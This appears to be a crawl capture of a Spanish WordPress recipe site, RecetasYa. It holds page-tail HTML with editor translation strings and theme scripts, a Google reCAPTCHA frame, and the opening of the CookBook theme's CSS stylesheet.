tabulaci\u00f3n y las teclas de flechas. Utiliza las teclas de flechas izquierda y derecha para moverte entre los siguientes niveles inferiores. Para salir del modo de navegaci\u00f3n y editar el bloque seleccionado pulsa Intro."],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"Midnight":["Medianoche"],"Electric grass":["Hierba el\u00e9ctrica"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Luminous dusk":["Atardecer luminoso"],"Blush bordeaux":["Rubor burdeos"],"Blush light purple":["Rubor p\u00farpura claro"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["Medio"],"font size name\u0004Normal":["Normal"],"font size name\u0004Small":["Peque\u00f1o"],"Vivid purple":["Morado vivo"],"Vivid cyan blue":["Azul cian vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid green cyan":["Cian verde vivo"],"Light green cyan":["Cian verde claro"],"Luminous vivid amber":["Ambar vivo luminoso"],"Luminous vivid orange":["Naranja vivo luminoso"],"Vivid red":["Rojo vivo"],"Pale pink":["Rosa p\u00e1lido"],"Cyan bluish gray":["Gris azulado cian"],"Text":["Texto"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Untitled":["Sin t\u00edtulo"],"Link selected.":["Enlace seleccionado."],"Content":["Contenido"],"Patterns list":["Lista de patrones"],"Insert from URL":["Insertar desde una URL"],"Media Library":["Biblioteca de medios"],"Select":["Seleccionar"],"Replace":["Reemplazar"],"Link CSS Class":["Clase CSS del enlace"],"Align":["Alineaci\u00f3n"],"Attachment Page":["P\u00e1gina de adjuntos"],"Media File":["Archivo de medios"],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"None":["Ninguna"],"Done":["Hecho"],"White":["Blanco"],"Black":["Negro"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Left":["Izquierda"],"Width":["Anchura"],"Height":["Altura"],"Columns":["Columnas"],"Color":["Color"],"Insert link":["Insertar un enlace"],"Link":["Enlace"],"Remove link":["Eliminar el enlace"],"Save":["Guardar"],"Media":["Medios"],"Dimensions":["Dimensiones"],"Border":["Borde"],"Advanced":["Avanzado"],"Image":["Imagen"],"Cancel":["Cancelar"],"Align left":["Alineaci\u00f3n izquierda"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Paragraph":["P\u00e1rrafo"],"Apply":["Aplicar"],"URL":["URL"],"Back":["Volver"],"Move down":["Bajar"],"Move up":["Subir"],"No results found.":["No se han encontrado resultados."],"Additional CSS":["CSS adicional"],"Default":["Por defecto"],"Publish":["Publicar"],"Copy":["Copiar"],"Preview":["Vista previa"],"Uncategorized":["Sin categor\u00eda"],"Close":["Cerrar"],"Edit":["Editar"],"Full Size":["Tama\u00f1o completo"],"Large":["Grande"],"Medium":["Medio"],"Thumbnail":["Miniatura"],"Search":["Buscar"],"Settings":["Ajustes"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-editor.min.js?ver=5b3c5b2d1d1dc8892128' id='wp-block-editor-js'></script>
<script type='text/javascript' id='wp-core-data-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Global Styles":["Estilos globales"],"Menu Item":["Elemento del men\u00fa"],"Widget types":["Tipos de widgets"],"Widget areas":["\u00c1reas de widgets"],"Post Type":["Tipo de entrada"],"Site":["Sitio"],"Base":["Base"],"Taxonomy":["Taxonom\u00eda"],"Comment":["Comentario"],"User":["Usuario"],"Media":["Medios"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"],"Site Title":["T\u00edtulo del sitio"],"(no title)":["(sin t\u00edtulo)"],"Widgets":["Widgets"],"Plugins":["Plugins"],"Themes":["Temas"],"Menu":["Men\u00fa"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/core-data.min.js?ver=b19b1b1045a3d2c45c69' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/script.js?ver=1.0.3' id='wpzoom-forms-js-frontend-formblock-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768642788' id='zoom-instagram-widget-lazy-load-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.8' id='zoom-instagram-widget-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.slicknav.min.js?ver=1.0' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/libraries.js?ver=1.0' id='libraries-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/search_button.js?ver=1.0' id='search_button-js'></script>
<script type='text/javascript' id='cookbook-script-js-extra'>
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More\u2026","index_infinite_loading_txt":"Loading\u2026","color-palettes":"default","hide-tagline":"0","custom_logo_size":"100","custom_logo_retina_ready":"0","blogname":"RecetasYa","blogdescription":"Cada d\u00ed\u00ada nuevas recetas para que siempre sepas que cocinar","navbar-hide-search":"1","navbar_sticky_menu":"1","color-background":"#ffffff","color-body-text":"#444444","color-link":"#111","color-link-hover":"#008a7a","color-button-background":"#38524f","color-button-color":"#d9e1cc","color-button-background-hover":"#008a7a","color-button-color-hover":"#fff","color-header-background":"#ebeae4","color-header-separator":"#38524f","color-logo":"#38524f","color-logo-hover":"#008a7a","color-tagline":"#c7c7c7","color-search-icon":"#38524f","color-search-icon-hover":"#008a7a","color-hamburger-icon":"#38524f","color-hamburger-icon-hover":"#008a7a","color-hamburger-overlay":"#ebeae4","color-menu-link":"#38524f","color-menu-link-hover":"#008a7a","color-menu-link-current":"#008a7a","color-slider-background":"#ebeae4","color-post-title":"#111","color-post-title-hover":"#008a7a","color-post-cat":"#38524f","color-post-cat-hover":"#008a7a","color-post-meta":"#555","color-post-meta-link":"#111","color-post-meta-link-hover":"#38524f","color-single-title":"#222222","color-single-meta":"#555","color-single-meta-link":"#111","color-single-meta-link-hover":"#008a7a","color-single-content":"#555","color-single-link":"#38524f","color-widget-title":"#38524f","color-widget-background":"","color-widget-border":"#dedede","footer-text-color":"#38524f","footer-background-color":"","footer-separator-color":"#38524E","color-footer-link":"#38524f","color-footer-link-hover":"#008a7a","dark-mode-allowed":"","body-font-family":"Inter","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Poppins","title-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"normal","title-text-transform":"none","title-letter-spacing":"0","title-font-subset":"latin","title-font-style":"normal","description-font-family":"Poppins","description-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"description-font-weight":"normal","description-text-transform":"uppercase","description-letter-spacing":"0","description-font-style":"normal","mainmenu-font-family":"Poppins","mainmenu-font-size":"16","mainmenu-font-weight":"normal","mainmenu-letter-spacing":"0","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mainmenu-mobile-font-family":"Poppins","mainmenu-mobile-font-size":"36","mainmenu-mobile-font-weight":"500","mainmenu-mobile-letter-spacing":"0","mainmenu-mobile-text-transform":"none","mainmenu-mobile-font-style":"normal","widget-title-font-family":"Poppins","widget-title-font-size":{"desktop":18,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"600","widget-title-letter-spacing":"1","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Poppins","blog-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"600","blog-title-text-transform":"none","blog-title-font-style":"normal","post-content-archives-font-family":"Inter","post-content-archives-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-archives-font-weight":"normal","post-content-archives-letter-spacing":"0","post-content-archives-font-subset":"latin","post-content-archives-font-style":"normal","post-title-font-family":"Poppins","post-title-font-size":{"desktop":36,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"600","post-title-text-transform":"none","post-title-font-style":"normal","post-content-font-family":"Inter","post-content-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-font-weight":"normal","post-content-letter-spacing":"0","post-content-font-subset":"latin","post-content-font-style":"normal","page-title-font-family":"Poppins","page-title-font-size":{"desktop":38,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"600","page-title-text-transform":"none","page-title-font-style":"normal","title-footer-font-family":"Poppins","title-footer-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-footer-font-weight":"normal","title-footer-text-transform":"none","title-footer-letter-spacing":"0","title-footer-font-subset":"latin","title-footer-font-style":"normal","footer-menu-font-family":"Poppins","footer-menu-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"footer-menu-font-weight":"normal","footer-menu-letter-spacing":"0","footer-menu-text-transform":"uppercase","footer-menu-font-style":"normal","footer-widget-areas":"3","footer-hide-logo":"block","blogcopyright":"Copyright \u00a9 2026 RecetasYa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/functions.js?ver=1.0' id='cookbook-script-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767496082' id='zoom-social-icons-widget-frontend-js'></script>

<script type="text/javascript">
    if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
        window.addEventListener('unload', function(event) {
        });
    }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rlUTjYxMIi7TJCxjjh3qdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769533456579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/style.css?ver=6.3.7
body_size: 79806
content:
/*********************************************************************************************

Theme Name: CookBook
Theme URI: https://www.wpzoom.com/themes/cookbook
Version: 1.0.1
Private: true
Author: WPZOOM
Author URI: https://www.wpzoom.com
Description: CookBook is a theme for sites with food recipes, but can be used for a blog or a magazine too.
Tags:  two-columns, right-sidebar, custom-colors, custom-menu, featured-images, theme-options, translation-ready
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wpzoom
Domain Path: /languages/
Requires PHP: 7.4
Tested up to: 6.2
AMP: true

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License.


**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead
add your styles in Customizer > Additional CSS.

**********************************************************************************************

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: 600; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0;
  vertical-align: top; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

fieldset {
  border: 2px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 600; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

p {
  margin: 0; }

.sr-only, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

/*--------------------------------------------------------------
# Color Scheme
--------------------------------------------------------------*/
body.mode-light {
  --color__primary: #38524f;
  --color__primary-trans: rgba(56, 82, 79, 0.85);
  --color__secondary: #008a7a;
  --color__accent: #ebeae4;
  --color__accent-trans: rgba(235, 234, 228, 0);
  --color__accent2: #dedede;
  --color__accent3: #38524f;
  --color__accent3-full: #008a7a;
  --color__highlight: #d9e1cc;
  --color__highlight-trans: rgba(217, 225, 204, 0.3);
  --color__highlight-full: #e0ffae;
  --color__background: #fff;
  --color__text: #555;
  --color__white: #fff;
  --color__black: #111;
  --color__link: #111;
  --color__link-underline: rgba(17, 17, 17, 0.3);
  --color__link-hover: #008a7a;
  --color__link-hover-underline: rgba(0, 138, 122, 0.3);
  --color__link-visited: #111;
  --color__link-visited-underline: #008a7a;
  --font__main: "Inter", sans-serif;
  --font__headings: "Poppins", sans-serif; }

body.mode-dark {
  --color__primary: #d9e1cc;
  --color__primary-trans: rgba(217, 225, 204, 0.85);
  --color__secondary: #e0ffae;
  --color__accent: #38524f;
  --color__accent-trans: rgba(56, 82, 79, 0);
  --color__accent2: #d9e1cc;
  --color__accent3: #38524f;
  --color__accent3-full: #008a7a;
  --color__highlight: #38524f;
  --color__highlight-trans: rgba(217, 225, 204, 0.3);
  --color__highlight-full: #e0ffae;
  --color__background: #242628;
  --color__text: #fff;
  --color__white: #242628;
  --color__black: #fff;
  --color__link: #d9e1cc;
  --color__link-underline: rgba(217, 225, 204, 0.3);
  --color__link-hover: #e0ffae;
  --color__link-hover-underline: rgba(224, 255, 174, 0.3);
  --color__link-visited: #d9e1cc;
  --color__link-visited-underline: #e0ffae;
  --font__main: "Inter", sans-serif;
  --font__headings: "Poppins", sans-serif; }

body .elementor {
  --e-global-color-primary: var(--color__primary);
  --e-global-color-secondary: var(--color__secondary);
  --e-global-color-text: var(--color__text);
  --e-global-color-accent: var(--color__accent);
  --e-global-typography-primary-font-family: var(--font__main);
  --e-global-typography-primary-font-weight: 400;
  --e-global-typography-secondary-font-family: var(--font__headings);
  --e-global-typography-secondary-font-weight: 500;
  --e-global-typography-text-font-family: var(--font__main);
  --e-global-typography-text-font-weight: 400;
  --e-global-typography-accent-font-family: var(--font__headings);
  --e-global-typography-accent-font-weight: 500; }

body.mode-dark .book-of-the-month-section .elementor-column .elementor-widget-text-editor {
  color: #111; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-details .details-items .detail-item .adjustable-quantity input[type=number] {
  color: #111; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card .recipe-card-notes .recipe-card-notes-list > li {
  background-color: #000000 !important; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-simple .recipe-card-heading .recipe-card-course mark, body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-simple .recipe-card-heading .recipe-card-cuisine mark, body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-simple .recipe-card-heading .recipe-card-difficulty mark {
  color: #222 !important; }

body.mode-dark .wp-block-wpzoom-recipe-card-block-recipe-card.is-style-simple .recipe-card-heading .recipe-card-title {
  color: #111; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
@font-face {
  font-family: 'cookbook';
  src: url("fonts/cookbook.eot");
  src: url("fonts/cookbook.eot") format("embedded-opentype"), url("fonts/cookbook.ttf") format("truetype"), url("fonts/cookbook.woff") format("woff"), url("fonts/cookbook.svg") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block; }

/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 500;
  line-height: 1.1;
  font-family: var(--font__headings);
  color: var(--color__black);
  margin: 0; }

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1; }

h1,
h2,
h3 {
  margin-bottom: 10px; }

h1 small,
h2 small,
h3 small {
  font-size: 65%; }

h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px; }

h4 small,
h5 small,
h6 small {
  font-size: 75%; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 18px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 12px; }

.section-title {
  margin-bottom: 30px;
  font-size: 36px;
  font-weight: 600;
  font-family: var(--font__headings);
  text-transform: uppercase;
  color: var(--color__primary); }

.category_description {
  margin: 0 0 50px; }

.category_post_count {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
  text-align: left;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  gap: 10px;
  font-style: normal;
  line-height: 1.2;
  font-weight: 600;
  text-transform: uppercase;
  margin: 0 0 20px;
  font-size: 13px; }
  .category_post_count:before {
    content: '';
    display: block;
    background-color: var(--color__text);
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg width='13' height='17' viewBox='0 0 13 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.2 16.5H1.6C0.716344 16.5 0 15.7837 0 14.9V2.1C0 1.21634 0.716344 0.5 1.6 0.5H7.2C7.20872 0.500378 7.21734 0.501994 7.2256 0.5048C7.23342 0.507214 7.24146 0.508822 7.2496 0.5096C7.32015 0.514123 7.3898 0.527839 7.4568 0.5504L7.4792 0.5576C7.49733 0.563746 7.51498 0.571233 7.532 0.58C7.61916 0.618739 7.69857 0.672948 7.7664 0.74L12.5664 5.54C12.6335 5.60783 12.6877 5.68724 12.7264 5.7744C12.7344 5.792 12.74 5.8104 12.7464 5.8288L12.7536 5.8496C12.7759 5.91631 12.7891 5.98574 12.7928 6.056C12.794 6.06335 12.7959 6.07057 12.7984 6.0776C12.7998 6.08498 12.8004 6.0925 12.8001 6.1V14.9C12.8001 15.7837 12.0837 16.5 11.2 16.5ZM1.6 2.1V14.9H11.2V6.9H7.2C6.75817 6.9 6.4 6.54183 6.4 6.1V2.1H1.6ZM8 3.2312V5.3H10.0688L8 3.2312Z' fill='black'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg width='13' height='17' viewBox='0 0 13 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.2 16.5H1.6C0.716344 16.5 0 15.7837 0 14.9V2.1C0 1.21634 0.716344 0.5 1.6 0.5H7.2C7.20872 0.500378 7.21734 0.501994 7.2256 0.5048C7.23342 0.507214 7.24146 0.508822 7.2496 0.5096C7.32015 0.514123 7.3898 0.527839 7.4568 0.5504L7.4792 0.5576C7.49733 0.563746 7.51498 0.571233 7.532 0.58C7.61916 0.618739 7.69857 0.672948 7.7664 0.74L12.5664 5.54C12.6335 5.60783 12.6877 5.68724 12.7264 5.7744C12.7344 5.792 12.74 5.8104 12.7464 5.8288L12.7536 5.8496C12.7759 5.91631 12.7891 5.98574 12.7928 6.056C12.794 6.06335 12.7959 6.07057 12.7984 6.0776C12.7998 6.08498 12.8004 6.0925 12.8001 6.1V14.9C12.8001 15.7837 12.0837 16.5 11.2 16.5ZM1.6 2.1V14.9H11.2V6.9H7.2C6.75817 6.9 6.4 6.54183 6.4 6.1V2.1H1.6ZM8 3.2312V5.3H10.0688L8 3.2312Z' fill='black'/%3E%3C/svg%3E");
    height: 17px;
    width: 13px;
    opacity: 0.5;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }

.author-profile-archive {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  margin: 40px 0 60px; }
  .author-profile-archive .section-title {
    margin-bottom: 10px;
    font-size: 28px;
    font-weight: 500;
    text-transform: none; }
  .author-profile-archive .author-avatar {
    margin: 0 20px 0 0;
    min-width: 170px; }
    .author-profile-archive .author-avatar img {
      border-radius: 100px; }

p {
  margin-bottom: 1em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: border-box; }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

ul, ol {
  margin: 0 0 1.5em 1em;
  padding: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: 600; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  margin: 0 0 1.5em;
  width: 100%; }

.floatleft {
  float: left; }

.floatright {
  float: right; }

.sticky, .bypostauthor {
  text-align: left; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button,
button,
input[type=button],
input[type=reset],
input[type=submit],
.wpz_about_button,
.readmore_button a,
.wpzoom-recipe-card-buttons a.wpzoom-recipe-snippet-button {
  font-family: var(--font__headings);
  font-size: 16px;
  font-weight: 600;
  background-color: var(--color__primary);
  border: none;
  color: var(--color__highlight);
  border-radius: 4px;
  padding: 10px 16px;
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
  text-decoration: none !important; }
  div.wpforms-container-full .wpforms-form input[type=submit]:hover,
  div.wpforms-container-full .wpforms-form button[type=submit]:hover,
  div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
  button:hover,
  input[type=button]:hover,
  input[type=reset]:hover,
  input[type=submit]:hover,
  .wpz_about_button:hover,
  .readmore_button a:hover,
  .wpzoom-recipe-card-buttons a.wpzoom-recipe-snippet-button:hover {
    cursor: pointer;
    background: var(--color__accent3-full);
    border: none;
    color: var(--color__white); }

div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {
  border: none; }

div.navigation a.btn-primary,
.infinite-scroll #infinite-handle span {
  text-align: center;
  margin: 0 0 30px;
  display: inline-block;
  color: var(--color__primary);
  padding: 12px 30px;
  border: 1px solid var(--color__primary);
  border-radius: 3px;
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms;
  font-weight: 500;
  border-radius: 4px;
  background: none;
  font-size: 16px; }
  div.navigation a.btn-primary:hover,
  .infinite-scroll #infinite-handle span:hover {
    color: #fff;
    background: var(--color__primary);
    border-color: var(--color__primary); }

label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500; }

.wpforms-form input[type=text],
.wpforms-field input[type="text"],
input,
textarea {
  padding: 12px;
  font-size: 16px;
  font-weight: normal;
  background: var(--color__white);
  border: 1px solid #e2e2e2;
  color: var(--color__text);
  -webkit-transition: 0.2s ease all;
  transition: 0.2s ease all;
  border-radius: 4px; }

input[type=text],
textarea {
  -webkit-appearance: none; }

.wpforms-field input[type="text"]:focus,
input:focus,
textarea:focus {
  border-color: var(--color__primary); }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts Pagination
--------------------------------------------------------------*/
/* Navigation */
div.navigation {
  position: relative;
  text-align: center;
  margin: 40px 0 0;
  font-weight: normal;
  line-height: 18px; }
  div.navigation a {
    padding: 12px 16px;
    margin: 0 4px;
    display: inline-block;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border: none;
    border-radius: 4px; }
    div.navigation a:hover {
      color: var(--color__highlight);
      background: var(--color__accent3-full);
      border-color: var(--color__accent3-full); }
  div.navigation span.current {
    padding: 12px 16px;
    margin: 0 4px;
    border-radius: 4px;
    border: none;
    font-weight: 600;
    color: var(--color__white);
    background: var(--color__primary);
    display: inline-block; }
  div.navigation span.pages {
    margin-right: 15px;
    display: none; }
  div.navigation span.dots {
    margin: 0 5px; }
  div.navigation .alignleft,
  div.navigation .alignright {
    margin: 0; }
  div.navigation .prev,
  div.navigation .next {
    position: absolute;
    border-radius: 4px;
    color: var(--color__primary);
    padding: 12px 16px;
    border: 1px solid var(--color__primary);
    -webkit-transition-duration: 200ms;
    transition-duration: 200ms;
    font-weight: 600; }
  div.navigation .prev {
    left: 0; }
  div.navigation .next {
    right: 0; }

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: var(--color__link);
  -webkit-transition: 0.1s ease all;
  transition: 0.1s ease all;
  text-decoration: none; }
  a:hover, a:active {
